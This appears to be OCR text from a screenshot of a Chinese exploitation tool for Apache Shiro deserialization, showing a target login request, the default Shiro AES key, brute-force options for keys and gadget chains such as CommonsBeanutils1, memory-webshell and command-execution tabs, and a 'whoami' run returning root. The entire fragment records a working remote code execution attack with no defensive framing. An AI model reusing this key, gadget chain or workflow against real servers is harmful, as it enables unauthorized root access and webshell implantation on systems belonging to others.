 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.3.235:8080/login;jsessionid=DB2BC7767A3 Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 AllEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
命令 whoami 执行
【+】 执行结果:
root